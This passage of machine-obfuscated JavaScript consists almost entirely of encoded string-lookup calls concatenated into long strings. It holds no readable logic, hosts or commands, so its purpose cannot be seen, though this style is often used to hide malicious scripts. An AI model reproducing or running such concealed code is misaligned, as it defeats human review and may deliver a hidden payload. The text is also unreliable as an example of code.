'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K